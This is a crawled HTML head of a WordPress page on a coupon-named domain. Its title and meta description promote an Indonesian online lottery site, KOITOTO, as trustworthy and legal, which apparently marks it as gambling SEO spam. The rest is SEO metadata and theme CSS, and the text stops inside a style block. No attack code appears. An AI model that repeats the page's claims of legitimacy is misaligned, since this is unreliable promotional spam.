

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://athletacouponcodenow.com/koitoto-situs-togel-online-dapat-dipercaya-dan-sah-2022ciampel/
body_size: 19783
content:


<!doctype html>
<!--[if !IE]>
<html class="no-js non-ie" lang="en-US"> <![endif]-->
<!--[if IE 7 ]>
<html class="no-js ie7" lang="en-US"> <![endif]-->
<!--[if IE 8 ]>
<html class="no-js ie8" lang="en-US"> <![endif]-->
<!--[if IE 9 ]>
<html class="no-js ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="theme-color" content="">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>KOITOTO : Situs Togel Online Dapat dipercaya dan Sah 2022Ciampel - Athletacouponcodenow</title>
	<link rel="canonical" href="https://athletacouponcodenow.com/koitoto-situs-togel-online-dapat-dipercaya-dan-sah-2022ciampel/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO : Situs Togel Online Dapat dipercaya dan Sah 2022Ciampel - Athletacouponcodenow" />
	<meta property="og:description" content="Situs togel online, siapa sich yang tidak tahu dengan web ini di mana benar-benar didalamnya sediakan permainan togel. Dengan memakai website ini pastinya siapa sich pun segera bisa permainkan banyak model permainan togel. Karena ada blog ini tentu siapa saja juga dapat memberi keuntungan yang benar-benar pada web lain memang tidaklah dapat didapat pada web [&hellip;]" />
	<meta property="og:url" content="https://athletacouponcodenow.com/koitoto-situs-togel-online-dapat-dipercaya-dan-sah-2022ciampel/" />
	<meta property="og:site_name" content="Athletacouponcodenow" />
	<meta property="article:published_time" content="2023-01-16T09:49:12+00:00" />
	<meta property="og:image" content="https://athletacouponcodenow.com/wp-content/uploads/2023/01/index-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://athletacouponcodenow.com/koitoto-situs-togel-online-dapat-dipercaya-dan-sah-2022ciampel/#article","isPartOf":{"@id":"https://athletacouponcodenow.com/koitoto-situs-togel-online-dapat-dipercaya-dan-sah-2022ciampel/"},"author":{"name":"admin","@id":"https://athletacouponcodenow.com/#/schema/person/33c69da37d9258b3efe1abe47b4424da"},"headline":"KOITOTO : Situs Togel Online Dapat dipercaya dan Sah 2022Ciampel","datePublished":"2023-01-16T09:49:12+00:00","mainEntityOfPage":{"@id":"https://athletacouponcodenow.com/koitoto-situs-togel-online-dapat-dipercaya-dan-sah-2022ciampel/"},"wordCount":1953,"commentCount":0,"image":{"@id":"https://athletacouponcodenow.com/koitoto-situs-togel-online-dapat-dipercaya-dan-sah-2022ciampel/#primaryimage"},"thumbnailUrl":"https://athletacouponcodenow.com/wp-content/uploads/2023/01/index-300x171.jpg","articleSection":["Judi Slot"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://athletacouponcodenow.com/koitoto-situs-togel-online-dapat-dipercaya-dan-sah-2022ciampel/","url":"https://athletacouponcodenow.com/koitoto-situs-togel-online-dapat-dipercaya-dan-sah-2022ciampel/","name":"KOITOTO : Situs Togel Online Dapat dipercaya dan Sah 2022Ciampel - Athletacouponcodenow","isPartOf":{"@id":"https://athletacouponcodenow.com/#website"},"primaryImageOfPage":{"@id":"https://athletacouponcodenow.com/koitoto-situs-togel-online-dapat-dipercaya-dan-sah-2022ciampel/#primaryimage"},"image":{"@id":"https://athletacouponcodenow.com/koitoto-situs-togel-online-dapat-dipercaya-dan-sah-2022ciampel/#primaryimage"},"thumbnailUrl":"https://athletacouponcodenow.com/wp-content/uploads/2023/01/index-300x171.jpg","datePublished":"2023-01-16T09:49:12+00:00","author":{"@id":"https://athletacouponcodenow.com/#/schema/person/33c69da37d9258b3efe1abe47b4424da"},"breadcrumb":{"@id":"https://athletacouponcodenow.com/koitoto-situs-togel-online-dapat-dipercaya-dan-sah-2022ciampel/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://athletacouponcodenow.com/koitoto-situs-togel-online-dapat-dipercaya-dan-sah-2022ciampel/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://athletacouponcodenow.com/koitoto-situs-togel-online-dapat-dipercaya-dan-sah-2022ciampel/#primaryimage","url":"https://athletacouponcodenow.com/wp-content/uploads/2023/01/index.jpg","contentUrl":"https://athletacouponcodenow.com/wp-content/uploads/2023/01/index.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://athletacouponcodenow.com/koitoto-situs-togel-online-dapat-dipercaya-dan-sah-2022ciampel/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://athletacouponcodenow.com/"},{"@type":"ListItem","position":2,"name":"KOITOTO : Situs Togel Online Dapat dipercaya dan Sah 2022Ciampel"}]},{"@type":"WebSite","@id":"https://athletacouponcodenow.com/#website","url":"https://athletacouponcodenow.com/","name":"Athletacouponcodenow","description":"Inovasi Terbaru Kode Kupon Athleta untuk Sabung Ayam","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://athletacouponcodenow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://athletacouponcodenow.com/#/schema/person/33c69da37d9258b3efe1abe47b4424da","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://athletacouponcodenow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b0c3a2277842a9ad8a8e3533e2f17a159b26216066e6da682ce051c381af1bb5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b0c3a2277842a9ad8a8e3533e2f17a159b26216066e6da682ce051c381af1bb5?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://athletacouponcodenow.com"],"url":"https://athletacouponcodenow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://athletacouponcodenow.com/koitoto-situs-togel-online-dapat-dipercaya-dan-sah-2022ciampel/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Athletacouponcodenow &raquo; Feed" href="https://athletacouponcodenow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://athletacouponcodenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fathletacouponcodenow.com%2Fkoitoto-situs-togel-online-dapat-dipercaya-dan-sah-2022ciampel%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://athletacouponcodenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fathletacouponcodenow.com%2Fkoitoto-situs-togel-online-dapat-dipercaya-dan-sah-2022ciampel%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://athletacouponcodenow.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://athletacouponcodenow.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://athletacouponcodenow.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://athletacouponcodenow.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://athletacouponcodenow.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://athletacouponcodenow.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://athletacouponcodenow.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
